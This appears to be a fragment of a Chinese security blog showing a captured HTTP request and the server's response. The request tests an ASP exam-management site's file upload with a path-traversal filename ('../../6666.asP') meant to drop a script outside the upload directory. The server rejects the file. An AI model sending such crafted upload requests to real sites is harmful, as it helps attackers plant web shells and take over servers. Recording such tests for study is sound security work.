 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: /kw_ksap.asp
Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 255
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="../../6666.asP"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Sun, 06 Dec 2020 17:47:51 GMT
Connection: close
Content-Length: 790
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传: <span style="color:red;">文件格式不正确!</span> <a
href="/kwgl/kw_ksap.asp">重新上传文件</a><br />
</body>
</html>
</body>
</html>
猪猪谈安全
https://blog.csdn.net/weixin_44578334